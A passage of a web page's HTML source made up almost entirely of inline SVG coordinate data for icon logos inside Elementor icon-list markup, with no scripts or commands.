l-0.258-0.412l-0.221-0.468l-0.303-0.935l-0.105-1.059l0.09-0.98l0.303-0.932l0.46-0.816l0.318-0.389l0.659-0.632l0.797-0.528   l0.917-0.352l0.479-0.123l0.977-0.097l0.924,0.09l0.894,0.269l0.816,0.434l0.718,0.576l0.61,0.703l0.468,0.797l0.318,0.924   l0.109,0.995l-0.086,1.04l-0.303,0.973l-0.453,0.857l-0.606,0.748l-0.711,0.595l-0.804,0.441l-0.887,0.288L410.516,281.493z    M410.467,272.467l-0.819,0.086l-0.801,0.236l-0.37,0.157l-0.67,0.445l-0.565,0.55l-0.254,0.314l-0.382,0.666l-0.254,0.786   l-0.071,0.804l0.082,0.891l0.266,0.804l0.389,0.707l0.834,0.879l0.681,0.438l0.741,0.273l0.427,0.109l0.797,0.067l0.827-0.079   l0.733-0.243l0.67-0.37l0.591-0.494l0.509-0.625l0.382-0.722l0.254-0.819l0.071-0.876l-0.086-0.831l-0.262-0.763l-0.389-0.662   l-0.52-0.591l-0.61-0.486l-0.677-0.363l-0.741-0.221L410.467,272.467z"></path>	<polygon style="fill:#FFFFFF;" points="401.461,227.836 400.548,227.78 399.706,227.697 398.902,227.608 398.112,227.499    397.345,227.383 396.548,227.245 395.732,227.129 394.875,226.986 393.97,226.874 392.975,226.792 391.871,226.732    390.681,226.672 389.371,226.672 387.927,226.672 386.311,226.762 384.518,226.874 383.25,227.072 382.026,227.327    380.945,227.697 379.953,228.12 379.074,228.603 378.307,229.145 377.66,229.767 377.147,230.421 376.743,231.102 376.488,231.839    376.38,232.603 376.38,233.396 376.548,234.193 376.889,235.016 377.345,235.866 377.993,236.689 378.595,237.314 379.272,237.856    379.983,238.365 380.776,238.822 381.626,239.244 382.501,239.637 383.444,239.982 384.41,240.352 385.398,240.692    386.419,241.007 387.444,241.34 388.466,241.684 389.491,242.051 390.535,242.451 391.53,242.878 392.552,243.33 393.517,243.839    394.453,244.408 395.358,245.003 396.234,245.71 397.031,246.451 397.798,247.304 398.509,248.24 399.13,249.261 399.669,250.365    400.151,251.611 400.526,252.947 400.802,254.421 401.008,256.008 401.087,257.74 401.038,259.615 400.888,261.658    400.694,263.162 400.409,264.58 400.073,265.912 399.642,267.192 399.16,268.411 398.625,269.541 398.026,270.627 397.345,271.641    396.638,272.58 395.871,273.459 395.074,274.282 394.224,275.076 393.349,275.783 392.406,276.438 391.47,277.062 390.475,277.605    389.461,278.114 388.436,278.593 387.384,279.023 386.311,279.386 385.259,279.73 384.155,280.045 383.074,280.295 381.97,280.523    380.889,280.726 379.815,280.894 378.733,281.01 377.66,281.118 376.604,281.208 375.553,281.261 374.558,281.287 373.574,281.287    372.204,281.287 370.876,281.287 369.626,281.261 368.436,281.261 367.302,281.234 366.191,281.208 365.177,281.178    364.182,281.148 363.216,281.089 362.303,281.036 361.454,281.01 360.631,280.95 359.841,280.864 359.074,280.804 358.363,280.726    357.656,280.636 356.998,280.553 356.347,280.467 355.725,280.351 355.127,280.243 354.536,280.127 353.963,280.015    353.394,279.899 352.863,279.76 352.32,279.614 351.778,279.476 351.239,279.304 350.704,279.161 350.195,278.993 349.653,278.795    349.114,278.619 348.541,278.424 351.445,264.355 351.692,264.438 352.006,264.55 352.35,264.662 352.713,264.778 353.14,264.917    353.6,265.033 354.105,265.171 354.614,265.321 355.187,265.459 355.785,265.601 356.436,265.744 357.084,265.886 357.765,266.028    358.476,266.166 359.213,266.309 359.98,266.451 360.747,266.567 361.544,266.709 362.363,266.821 363.216,266.933 364.066,267.02    364.941,267.102 365.824,267.192 366.704,267.248 367.609,267.304 368.545,267.356 369.458,267.356 370.393,267.386    371.329,267.386 372.264,267.356 373.199,267.304 374.135,267.248 375.07,267.132 375.897,266.993 376.664,266.761    377.345,266.481 377.936,266.166 378.445,265.8 378.928,265.403 379.332,264.976 379.695,264.524 379.983,264.041 380.238,263.558    380.466,263.046 380.66,262.563 380.799,262.054 380.945,261.572 381.065,261.089 381.173,260.093 381.143,259.218    380.945,258.425 380.582,257.684 380.092,257.003 379.471,256.382 378.733,255.813 377.914,255.3 377.001,254.795 375.983,254.335    374.902,253.882 373.768,253.429 372.608,252.977 371.388,252.494 370.169,252.011 368.919,251.499 367.669,250.96    366.419,250.365 365.196,249.714 364.036,249.029 362.902,248.24 361.821,247.413 360.807,246.477 359.871,245.426    359.044,244.292 358.307,243.072 357.656,241.714 357.173,240.21 356.799,238.593 356.575,236.831 356.515,234.904    356.631,232.835 356.769,231.555 356.945,230.305 357.173,229.115 357.398,227.952 357.712,226.844 358.019,225.767    358.393,224.745 358.816,223.75 359.269,222.784 359.752,221.879 360.324,221.003 360.915,220.176 361.566,219.379    362.273,218.646 363.011,217.935 363.838,217.254 364.687,216.633 365.63,216.034 366.621,215.499 367.669,214.987    368.773,214.504 369.94,214.077 371.16,213.711 372.462,213.37 373.85,213.06 375.299,212.801 376.803,212.577 378.397,212.379    380.039,212.233 381.772,212.15 383.583,212.094 385.484,212.064 386.677,212.064 387.837,212.064 388.919,212.094 389.974,212.12    390.958,212.15 391.893,212.177 392.806,212.203 393.656,212.233 394.483,212.293 395.25,212.349 395.979,212.379 396.668,212.431    397.315,212.487 397.936,212.547 398.509,212.633 399.077,212.685 399.59,212.745 400.095,212.801 400.548,212.858    400.978,212.944 401.401,213 401.798,213.06 402.168,213.112 402.512,213.198 402.819,213.254 403.134,213.31 403.448,213.37    403.725,213.423 403.983,213.452 404.237,213.512 404.492,213.568 404.72,213.595  "></polygon>	<path style="fill:#FFFFFF;" d="M374.561,281.691l-10.391-0.138l-7.873-0.685l-4.614-1.003l-3.603-1.175l0.071-0.344l2.993-14.514   l4.138,1.239l4.771,0.992l5.815,0.733l2.702,0.165h3.686l1.86-0.109l1.717-0.251l0.715-0.221l0.644-0.266l0.554-0.299l0.928-0.718   l0.707-0.823l0.501-0.902l0.404-0.958l0.385-1.418l0.101-0.943l-0.034-0.819l-0.187-0.707l-0.337-0.662l-0.453-0.621l-0.58-0.572   l-0.7-0.539l-0.786-0.486l-0.894-0.494l-2.062-0.894l-7.24-2.926l-1.261-0.599l-1.239-0.662l-1.175-0.692l-1.16-0.804l-1.096-0.838   l-1.044-0.958l-0.962-1.081l-0.853-1.164l-0.756-1.25l-0.67-1.396l-0.505-1.557l-0.382-1.646l-0.236-1.8l-0.064-1.968l0.116-2.103   l0.318-2.563l0.457-2.372l0.629-2.219l0.385-1.051l0.887-1.994l0.494-0.924l1.19-1.747l0.666-0.816l1.482-1.482l0.849-0.703   l0.864-0.636l0.965-0.614l2.08-1.066l1.119-0.49l1.19-0.434l1.242-0.378l1.317-0.344l1.403-0.314l2.982-0.486l1.601-0.198   l1.658-0.15l3.57-0.142l4.266-0.03l10.136,0.483l7.24,1.1l-0.101,0.438l-3.338,14.574l-2.915-0.247l-4.939-0.737l-3.255-0.198   h-2.735l-3.379,0.202l-1.235,0.195l-1.197,0.251l-1.033,0.355l-0.969,0.415l-0.842,0.464l-0.73,0.516l-0.602,0.584l-0.471,0.614   l-0.374,0.636l-0.224,0.666l-0.09,0.688l0.004,0.737l0.161,0.715l0.322,0.748l0.434,0.819l0.61,0.76l0.572,0.599l1.332,1.003   l1.59,0.846l0.861,0.389l2.862,1.04l4.097,1.362l2.062,0.834l1.029,0.456l0.992,0.524l1.871,1.179l0.909,0.733l0.819,0.756   l0.793,0.879l0.73,0.962l0.644,1.051l0.561,1.141l0.498,1.28l0.385,1.369l0.284,1.508l0.21,1.609l0.082,1.766l-0.052,1.905   l-0.146,2.062l-0.202,1.53l-0.288,1.444l-0.341,1.351l-0.442,1.31l-0.49,1.242l-0.543,1.156l-0.614,1.104l-0.7,1.044l-0.718,0.958   l-0.786,0.902l-0.812,0.838l-0.861,0.808l-0.898,0.726l-1.908,1.302l-2.054,1.074l-1.029,0.486l-1.074,0.438l-2.151,0.718   l-1.119,0.318l-2.215,0.486l-2.174,0.374l-3.237,0.314L374.561,281.691z M369.626,280.86l4.928,0.026l2.028-0.079l3.188-0.311   l2.125-0.363l2.167-0.475l2.122-0.647l1.07-0.363l1.029-0.419l2.009-0.977l0.98-0.535l1.841-1.257l0.857-0.692l0.827-0.775   l0.782-0.808l0.752-0.864l0.692-0.917l0.67-0.995l0.58-1.055l0.52-1.108l0.475-1.197l0.423-1.257l0.326-1.302l0.281-1.399   l0.195-1.482l0.142-2.021l0.052-1.856l-0.079-1.703l-0.202-1.553l-0.273-1.452l-0.367-1.302l-0.471-1.209l-0.528-1.074   l-0.602-0.988l-0.688-0.902l-0.745-0.831l-0.771-0.711l-0.857-0.692l-1.796-1.13l-0.947-0.498l-1.983-0.864l-3.061-1.096   l-4.95-1.706l-1.766-0.838l-0.816-0.464l-1.444-1.089l-0.636-0.662l-0.677-0.849l-0.494-0.913l-0.363-0.857l-0.191-0.868   l-0.008-0.876l0.112-0.819l0.273-0.812l0.434-0.752l0.543-0.7l0.692-0.666l0.816-0.58l0.913-0.505l1.029-0.442l1.108-0.378   l1.268-0.269l1.295-0.202l3.446-0.206h2.776l3.323,0.202l7.139,0.939l3.091-13.489l-5.201-0.838l-5.407-0.453l-8.142-0.168   l-3.701,0.082l-1.725,0.082l-1.628,0.146l-3.076,0.423l-1.437,0.254l-2.657,0.644l-1.205,0.367l-1.149,0.415l-2.11,0.98   l-0.98,0.528l-0.917,0.584l-0.827,0.606l-0.808,0.67l-1.414,1.411l-0.629,0.771l-1.137,1.669l-0.464,0.876l-0.861,1.927   l-0.367,1.003l-0.61,2.159l-0.445,2.32l-0.311,2.496l-0.112,2.047l0.06,1.893l0.224,1.721l0.367,1.575l0.475,1.474l0.629,1.31   l0.718,1.186l0.808,1.104l0.909,1.022l0.992,0.905l1.051,0.801l1.119,0.778l1.138,0.666l1.205,0.647l2.47,1.119l8.086,3.296   l0.943,0.52l0.838,0.524l0.771,0.595l0.662,0.655l0.531,0.73l0.4,0.801l0.228,0.872l0.041,0.962l-0.112,1.051l-0.412,1.538   l-0.441,1.051l-0.561,1.007l-0.397,0.501l-0.423,0.453l-1.051,0.816l-0.636,0.341l-0.715,0.299l-0.804,0.243l-1.826,0.269   l-2.848,0.142l-2.795-0.03l-5.369-0.427l-5.489-0.913l-4.647-1.115l-1.298-0.423l-2.735,13.272l4.49,1.351l4.209,0.73l3.779,0.37   L369.626,280.86z"></path>	<polygon style="fill:#FFFFFF;" points="151.538,218.021 151.133,217.793 150.711,217.598 150.288,217.37 149.865,217.146    149.431,216.944 148.978,216.715 148.495,216.517 148.013,216.289 147.534,216.09 147.021,215.896 146.516,215.698    146.003,215.499 145.465,215.293 144.922,215.125 144.353,214.96 143.792,214.758 143.19,214.616 142.598,214.448 141.97,214.306    141.349,214.163 140.698,214.047 140.043,213.905 139.392,213.823 138.681,213.711 138.004,213.628 137.293,213.568    136.556,213.482 135.818,213.452 135.051,213.396 134.284,213.396 133.495,213.396 132.698,213.396 131.901,213.396    131.104,213.423 130.284,213.452 129.439,213.542 128.612,213.628 127.736,213.737 126.879,213.879 126.004,214.047    125.117,214.276 124.241,214.564 123.366,214.871 122.449,215.241 121.574,215.668 120.698,216.12 119.841,216.663    118.966,217.284 118.116,217.935 117.293,218.676 116.466,219.495 115.647,220.405 114.85,221.366 114.083,222.451    113.345,223.611 112.608,224.861 111.897,226.193 111.216,227.637 110.595,229.202 109.967,230.848 109.405,232.603    108.837,234.507 108.354,236.487 107.871,238.62 107.448,240.805 107.16,242.99 107.044,245.145 107.074,247.244 107.302,249.313    107.673,251.3 108.245,253.231 108.975,255.042 109.918,256.775 111.022,258.365 112.328,259.843 113.828,261.175 115.531,262.339    117.431,263.33 119.557,264.153 121.918,264.748 122.284,264.838 122.737,264.89 123.19,264.976 123.699,265.033 124.271,265.119    124.87,265.171 125.461,265.231 126.112,265.261 126.793,265.321 127.508,265.343 128.238,265.343 128.978,265.343    129.746,265.343 130.513,265.321 131.31,265.261 132.099,265.171 132.922,265.092 133.719,264.976 134.539,264.838    135.336,264.662 136.159,264.464 136.948,264.266 137.745,264.011 138.542,263.727 139.302,263.416 140.043,263.046    140.78,262.653 141.487,262.223 142.168,261.77 142.827,261.261 143.448,260.722 144.047,260.123 141.15,277.062 140.978,277.201    140.78,277.347 140.589,277.515 140.357,277.684 140.099,277.886 139.845,278.088 139.59,278.282 139.28,278.48 138.939,278.709    138.572,278.903 138.172,279.132 137.745,279.36 137.263,279.588 136.724,279.79 136.159,279.985 135.534,280.183 134.883,280.381    134.142,280.58 133.349,280.752 132.499,280.92 131.594,281.062 130.629,281.178 129.577,281.287 128.466,281.403 127.254,281.459    125.974,281.519 124.634,281.541 123.19,281.541 121.66,281.541 120.039,281.489 118.344,281.403 116.522,281.287 115.078,281.178    113.63,281.01 112.182,280.726 110.737,280.381 109.259,279.959 107.811,279.476 106.393,278.903 104.949,278.226 103.561,277.515    102.173,276.696 100.833,275.813 99.531,274.821 98.255,273.77 97.031,272.636 95.841,271.442 94.738,270.144 93.656,268.774    92.661,267.304 91.755,265.773 90.902,264.153 90.113,262.451 89.432,260.662 88.833,258.791 88.321,256.864 87.928,254.818    87.613,252.692 87.415,250.507 87.329,248.21 87.385,245.852 87.531,243.387 87.812,240.857 88.234,238.219 88.717,235.581    89.286,233.033 89.885,230.56 90.536,228.21 91.217,225.905 91.984,223.724 92.811,221.624 93.656,219.611 94.592,217.684    95.557,215.836 96.609,214.077 97.682,212.405 98.854,210.815 100.043,209.31 101.316,207.892 102.651,206.56 104.043,205.284    105.488,204.12 106.996,203.039 108.552,202.021 110.195,201.108 111.897,200.263 113.66,199.496 115.471,198.785 117.372,198.194    119.328,197.655 121.375,197.198 123.444,196.828 125.6,196.547 127.845,196.315 130.146,196.177 132.499,196.091 133.521,196.091    134.539,196.147 135.534,196.177 136.526,196.263 137.491,196.345 138.456,196.461 139.392,196.573 140.327,196.686    141.233,196.828 142.146,197 142.995,197.142 143.848,197.311 144.698,197.509 145.495,197.677 146.254,197.879 147.021,198.048    147.728,198.246 148.439,198.444 149.124,198.616 149.745,198.815 150.366,198.983 150.939,199.155 151.478,199.327    151.99,199.496 152.443,199.638 152.866,199.78 153.262,199.919 153.633,200.035 153.947,200.117 154.205,200.203 154.43,200.263    154.628,200.315  "></polygon>	<path style="fill:#FFFFFF;" d="M124.638,281.945h-2.978l-3.338-0.138l-3.278-0.228l-1.467-0.168l-1.478-0.292l-1.463-0.348   l-1.493-0.427l-1.467-0.486l-1.441-0.58l-1.471-0.688l-1.399-0.715l-1.411-0.834l-1.355-0.891l-1.325-1.01l-1.291-1.059   l-1.239-1.152l-1.201-1.201l-1.126-1.325l-1.089-1.377l-1.014-1.497l-0.92-1.553l-0.861-1.635l-0.801-1.721l-0.692-1.815   l-0.606-1.89l-0.516-1.949l-0.4-2.073l-0.318-2.144l-0.2-2.208l-0.086-2.316l0.06-2.38l0.146-2.481l0.281-2.548l0.423-2.657   l0.486-2.649l1.171-5.044l1.332-4.673l0.775-2.2l0.834-2.114l0.853-2.021l0.943-1.946l0.969-1.86l1.066-1.777l1.078-1.684   l1.182-1.609l1.201-1.519l1.287-1.437l1.351-1.347l1.399-1.291l1.471-1.179l1.523-1.093l1.572-1.029l1.669-0.928l1.717-0.857   l1.781-0.778l1.826-0.715l1.927-0.602l1.972-0.546l2.065-0.46l2.084-0.378l2.178-0.284l2.256-0.232l2.316-0.142l3.401-0.086   l4.004,0.258l3.768,0.486l4.284,0.857l9.512,2.739l-0.067,0.359l-3.188,18.264l-3.038-1.575l-3.48-1.403l-4.064-1.115l-3.304-0.528   l-2.934-0.232l-4.722,0.06l-3.353,0.419l-0.864,0.168l-0.861,0.221l-1.721,0.587l-0.894,0.363l-1.717,0.864l-0.827,0.524   l-1.695,1.253l-0.804,0.718l-0.808,0.808l-0.804,0.891l-0.786,0.95l-0.748,1.059l-1.459,2.383l-0.703,1.317l-0.67,1.429   l-1.239,3.18l-1.126,3.633l-0.958,4.086l-0.419,2.174l-0.281,2.159l-0.112,2.125l0.03,2.073l0.225,2.028l0.37,1.957l0.561,1.89   l0.715,1.777l0.924,1.691l1.078,1.553l1.28,1.441l1.467,1.302l1.661,1.13l1.86,0.969l2.088,0.804l2.675,0.666l4.445,0.471   l2.919,0.022l1.534-0.082l3.195-0.419l2.38-0.565l1.557-0.528l0.741-0.307l1.441-0.745l1.355-0.861l1.239-1.018l1.474-1.474   l-3.136,18.338l-2.361,1.762l-1.725,0.909l-2.436,0.816l-1.568,0.378l-1.777,0.314l-3.147,0.344L124.638,281.945z M133.502,196.491   h-1.003l-2.339,0.086l-2.29,0.138l-2.23,0.228l-2.144,0.281l-2.047,0.37l-2.032,0.449l-1.942,0.535l-1.886,0.587l-1.789,0.7   l-1.747,0.763l-1.684,0.838l-1.631,0.902l-1.53,1.003l-1.489,1.074l-1.429,1.149l-1.366,1.261l-1.325,1.321l-1.257,1.403   l-1.175,1.485l-1.16,1.575l-1.059,1.654L95.9,216.04l-0.95,1.83l-0.932,1.916l-0.842,1.994l-0.823,2.095l-0.76,2.163l-1.325,4.629   l-1.167,4.999l-0.479,2.623l-0.419,2.63l-0.277,2.507l-0.142,2.447l-0.06,2.342l0.086,2.271l0.198,2.163l0.311,2.107l0.389,2.028   l0.505,1.905l0.595,1.852l0.674,1.766l0.778,1.676l0.846,1.601l0.898,1.515l0.98,1.452l1.063,1.34l1.096,1.291l1.171,1.167   l1.209,1.126l1.261,1.033l1.291,0.984l1.317,0.864l1.369,0.812l1.366,0.696l1.437,0.674l1.396,0.561l1.426,0.471l1.459,0.419   l1.429,0.341l1.433,0.281l1.418,0.161l4.932,0.311l1.62,0.056l4.288-0.026l2.481-0.112l3.989-0.479l2.342-0.531l2.346-0.778   l1.624-0.857l2.036-1.508l2.66-15.588l-1.025,0.834l-1.429,0.909l-1.504,0.778l-1.601,0.614l-0.808,0.262l-2.447,0.58l-1.643,0.262   l-2.44,0.232l-3.035,0.026l-3.274-0.228l-2.413-0.378l-2.365-0.599l-2.174-0.838l-1.942-1.014l-1.744-1.186l-1.538-1.366   l-1.34-1.508l-1.134-1.628l-0.969-1.77l-0.748-1.856l-0.584-1.964l-0.382-2.028l-0.228-2.107l-0.034-2.14l0.116-2.181l0.288-2.215   l0.427-2.211l0.969-4.131l1.141-3.689l1.261-3.233l0.688-1.471l0.718-1.347l1.489-2.436l0.778-1.096l0.816-0.988l0.831-0.92   l0.842-0.838l0.846-0.752l1.759-1.306l0.872-0.55l1.792-0.902l1.833-0.696l0.883-0.292l0.909-0.236l1.766-0.318l2.574-0.288   l4.804-0.06l3.678,0.314l3.959,0.745l2.896,0.857l3.547,1.433l2.107,1.051l2.93-16.789l-11.251-3.072l-5.474-0.79l-1.946-0.168   L133.502,196.491z"></path>	<polygon style="fill:#FFFFFF;" points="171.736,280.92 182.714,214.758 161.921,214.758 150.969,280.92  "></polygon>	<path style="fill:#FFFFFF;" d="M172.076,281.324h-21.582l0.079-0.468l11.012-66.499h21.605l-0.079,0.468L172.076,281.324z    M151.44,280.52h19.955l10.84-65.361h-19.977L151.44,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="184.809,280.92 205.808,280.92 205.984,280.92 213.692,240.719 214.152,239.611    214.687,238.593 215.256,237.654 215.877,236.831 216.566,236.034 217.273,235.357 218.01,234.736 218.773,234.193 219.54,233.68    220.307,233.258 221.104,232.887 221.894,232.55 222.661,232.266 223.398,232.038 224.135,231.839 224.846,231.664 225.16,231.615    225.553,231.615 225.957,231.615 226.436,231.664 226.919,231.723 227.402,231.81 227.914,231.896 228.39,232.008 228.872,232.12    229.332,232.236 229.725,232.318 230.092,232.431 230.376,232.52 230.605,232.577 230.751,232.603 230.799,232.633    236.393,213.396 235.398,213.37 234.462,213.34 233.497,213.34 232.592,213.37 231.686,213.396 230.799,213.482 229.954,213.568    229.127,213.681 228.307,213.823 227.484,213.965 226.717,214.163 225.957,214.362 225.217,214.59 224.479,214.814    223.772,215.099 223.061,215.383 222.403,215.698 221.725,216.008 221.104,216.375 220.446,216.741 219.855,217.146    219.256,217.538 218.661,217.991 218.092,218.448 217.557,218.927 217.018,219.409 216.476,219.922 215.967,220.491    215.484,221.03 215.002,221.624 214.519,222.223 214.066,222.844 214.833,213.995 196.562,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M206.317,281.324h-21.983l0.082-0.471l11.809-67.262h19.046l-0.688,7.906l1.594-1.845l1.643-1.504   l1.186-0.932l1.209-0.808l1.302-0.748l2.81-1.22l3.053-0.864l2.518-0.404l1.744-0.176l2.818-0.056l2.462,0.067l-5.878,20.232   l-0.524-0.266l-3.674-0.849l-0.935-0.105l-1.003,0.049l-2.133,0.587l-1.515,0.61l-0.782,0.367l-0.745,0.412l-1.485,1.025   l-0.711,0.602l-0.692,0.662l-0.662,0.771l-0.602,0.801l-0.546,0.905l-0.52,0.999l-0.445,1.066L206.317,281.324z M185.288,280.52   h20.359l7.648-39.876l0.483-1.186l0.546-1.051l0.584-0.962l0.644-0.857l0.703-0.816l0.733-0.707l0.756-0.636l1.564-1.081   l0.797-0.442l1.624-0.726l1.553-0.528l1.811-0.438l0.861-0.004l2.024,0.288l2.544,0.644l5.336-18.357l-2.361-0.041l-1.8,0.056   l-2.518,0.281l-1.628,0.284l-2.956,0.838l-2.705,1.171l-2.417,1.5l-1.134,0.887l-1.59,1.452l-1.923,2.26l-1.295,1.774l0.857-9.852   h-17.496L185.288,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="340.459,281.089 320.063,281.089 321.589,271.304 321.107,271.843 320.624,272.381    320.171,272.92 319.718,273.433 319.236,273.942 318.783,274.424 318.3,274.877 317.848,275.33 317.365,275.783 316.856,276.213    316.343,276.64 315.808,277.006 315.27,277.403 314.697,277.773 314.106,278.114 313.477,278.424 312.826,278.735 312.119,279.049    311.408,279.304 310.641,279.558 309.844,279.816 308.998,280.015 308.093,280.213 307.15,280.411 306.162,280.553    305.111,280.696 304.007,280.804 302.866,280.92 301.616,280.98 300.344,281.036 298.978,281.089 297.56,281.089 296.568,281.062    295.573,280.95 294.585,280.778 293.65,280.553 292.707,280.273 291.771,279.929 290.896,279.506 290.02,279.023 289.163,278.51    288.344,277.912 287.547,277.261 286.81,276.58 286.073,275.813 285.362,275.019 284.714,274.17 284.086,273.264 283.521,272.295    282.952,271.304 282.469,270.252 281.987,269.178 281.594,268.045 281.219,266.851 280.875,265.628 280.628,264.382 280.4,263.076    280.224,261.744 280.116,260.378 280.06,258.96 280.06,257.515 280.116,256.037 280.254,254.537 280.422,253.007 286.585,214.564    306.982,214.564 301.586,248.576 301.361,250.223 301.279,251.727 301.309,253.145 301.485,254.451 301.732,255.615    302.076,256.692 302.529,257.658 303.064,258.507 303.663,259.274 304.344,259.895 305.051,260.438 305.848,260.891    306.667,261.231 307.52,261.459 308.4,261.598 309.283,261.658 310.386,261.628 311.55,261.485 312.74,261.287 313.93,260.977    315.15,260.576 316.343,260.093 317.533,259.472 318.674,258.765 319.778,257.908 320.8,256.947 321.765,255.839 322.615,254.619    323.382,253.231 324.01,251.697 324.512,250.024 324.886,248.21 330.076,214.758 350.472,214.758  "></polygon>	<path style="fill:#FFFFFF;" d="M340.807,281.493h-21.216l1.392-8.905l-1.908,2.114l-2.473,2.249l-1.684,1.164l-1.261,0.674   l-1.377,0.632l-2.309,0.782l-2.735,0.606l-2.069,0.292l-2.26,0.228l-3.914,0.168l-2.436-0.03l-1.025-0.112l-1.014-0.176   l-0.962-0.232l-0.962-0.288l-0.962-0.352l-0.913-0.442l-1.766-1.01l-0.849-0.621l-0.816-0.662l-0.756-0.696l-1.474-1.587   l-0.67-0.876l-0.64-0.924l-1.152-1.987l-0.984-2.163l-0.786-2.372l-0.348-1.239l-0.483-2.589l-0.18-1.351l-0.112-1.384l-0.06-1.433   v-1.463l0.06-1.493l0.311-3.061l6.215-38.798h21.212l-5.691,36.115l-0.079,1.47l0.03,1.388l0.172,1.265l0.243,1.13l0.333,1.04   l0.434,0.917l0.509,0.808l0.576,0.733l0.632,0.569l0.685,0.52l0.748,0.423l0.775,0.318l0.808,0.213l0.834,0.131l0.849,0.052   l1.066-0.03l2.297-0.333l1.156-0.303l1.197-0.393l1.167-0.471l1.156-0.606l1.115-0.696l1.07-0.831l0.995-0.935l0.935-1.081   l0.823-1.186l0.745-1.351l0.606-1.493l0.494-1.639l0.363-1.777l5.238-33.773h21.208L340.807,281.493z M286.926,214.968   l-6.107,38.102l-0.303,3.005l-0.06,1.456v1.429l0.06,1.403l0.108,1.347l0.172,1.313l0.471,2.526l0.703,2.376l0.389,1.123   l0.95,2.092l1.115,1.923l1.25,1.714l1.418,1.527l0.722,0.662l0.778,0.632l0.801,0.587l1.688,0.965l0.857,0.415l0.898,0.326   l0.917,0.273l0.917,0.221l0.962,0.165l0.969,0.105l2.369,0.026l3.869-0.168l4.243-0.509l2.664-0.587l2.23-0.756l1.946-0.917   l1.123-0.688l2.058-1.59l2.32-2.32l2.769-3.128l-1.661,10.66h19.577L350,215.147h-19.584l-5.134,33.115l-0.378,1.83l-0.516,1.71   l-0.64,1.568l-0.79,1.429l-0.868,1.257l-0.992,1.141l-1.051,0.988l-1.134,0.879l-1.171,0.733l-1.216,0.636l-1.227,0.498   l-1.246,0.412l-1.212,0.318l-2.41,0.352l-1.141,0.03l-0.92-0.06l-0.913-0.146l-0.898-0.236l-0.864-0.359l-0.842-0.475l-0.756-0.569   l-0.703-0.644l-0.647-0.801l-0.554-0.883l-0.479-1.007l-0.363-1.126l-0.258-1.201l-0.18-1.34l-0.034-1.463l0.079-1.534l0.232-1.68   l5.321-33.556h-19.584v0.005L286.926,214.968L286.926,214.968z"></path>	<polygon style="fill:#FFFFFF;" points="230.436,280.92 251.177,280.92 251.177,280.92 259.061,240.719 259.543,239.611    260.056,238.593 260.655,237.654 261.276,236.831 261.957,236.034 262.664,235.357 263.401,234.736 264.142,234.193    264.939,233.68 265.706,233.258 266.496,232.887 267.289,232.55 268.056,232.266 268.797,232.038 269.534,231.839 270.241,231.664    270.555,231.615 270.952,231.615 271.345,231.615 271.828,231.664 272.31,231.723 272.793,231.81 273.306,231.896 273.788,232.008    274.271,232.12 274.724,232.236 275.117,232.318 275.491,232.431 275.775,232.52 276.003,232.577 276.142,232.603 276.198,232.633    281.788,213.396 280.797,213.37 279.861,213.34 278.896,213.34 277.99,213.37 277.077,213.396 276.198,213.482 275.345,213.568    274.496,213.681 273.669,213.823 272.883,213.965 272.112,214.163 271.345,214.362 270.578,214.59 269.871,214.814    269.134,215.099 268.453,215.383 267.772,215.698 267.121,216.008 266.466,216.375 265.845,216.741 265.223,217.146    264.625,217.538 264.052,217.991 263.491,218.448 262.919,218.927 262.38,219.409 261.867,219.922 261.362,220.491 260.883,221.03    260.393,221.624 259.918,222.223 259.465,222.844 260.224,213.995 242.152,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M251.51,281.324h-21.553l0.082-0.471l11.772-67.262h18.847l-0.681,7.899l1.587-1.837l1.085-1.025   l1.721-1.403l1.886-1.194l1.34-0.696l1.373-0.606l1.482-0.52l2.327-0.629l2.511-0.404l1.744-0.176l2.825-0.056l2.462,0.067   l-5.871,20.202l-0.535-0.239l-3.678-0.849l-0.935-0.105l-0.995,0.049l-2.133,0.587l-1.523,0.61l-0.775,0.367l-0.745,0.412   l-0.775,0.49l-0.715,0.528l-0.715,0.602l-0.692,0.662l-0.651,0.767l-0.606,0.804l-0.58,0.913l-0.494,0.984l-0.471,1.089   L251.51,281.324z M230.915,280.52h19.929l7.824-39.876l0.509-1.19l0.524-1.04l0.617-0.973l0.64-0.849l0.696-0.816l0.737-0.707   l0.756-0.636l0.76-0.558l0.819-0.524l0.79-0.438l1.624-0.726l1.542-0.535l1.811-0.438l0.857-0.004l2.024,0.288l2.552,0.644   l5.336-18.357l-2.361-0.041l-1.807,0.056l-2.541,0.281l-1.594,0.284l-2.96,0.838l-1.384,0.554l-1.317,0.617l-2.447,1.504   l-2.2,1.833l-1.467,1.587l-1.392,1.785l-0.849,1.164l0.846-9.848h-17.298L230.915,280.52z"></path>	<path style="fill:#FFFFFF;" d="M196.562,213.995h18.469H196.562z"></path>	<rect x="196.56" y="213.58" style="fill:#FFFFFF;" width="18.469" height="0.804"></rect>	<path style="fill:#FFFFFF;" d="M242.152,213.995h18.271H242.152z"></path>	<rect x="242.15" y="213.58" style="fill:#FFFFFF;" width="18.271" height="0.804"></rect></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#FFDF1B;" cx="236.97" cy="236.97" r="236.97"></circle><polyline points="33.01,191.447 47.509,191.447 50.952,217.146 51.06,217.146 54.858,191.447 71.617,191.447 75.411,217.146   75.52,217.146 78.985,191.447 93.469,191.447 84.631,232.322 67.086,232.322 63.292,205.827 63.176,205.827 59.389,232.322   41.844,232.322 33.01,191.447 "></polyline><polyline points="103.385,191.447 134.46,191.447 134.46,202.089 118.894,202.089 118.894,206.448 133.274,206.448 133.274,217.093   118.894,217.093 118.894,221.673 134.973,221.673 134.973,232.322 103.385,232.322 103.385,191.447 "></polyline><path d="M168.091,203.054c-0.06-2.552-1.471-3.398-3.573-3.398c-2.601,0-3.734,1.13-3.734,2.384c0,1.463,0.965,2.092,2.66,2.597  c3.121,0.902,8.827,2.043,12.965,3.798c5.152,2.148,7.416,5.826,7.416,10.754c0,10.024-8.157,14.207-19.704,14.207  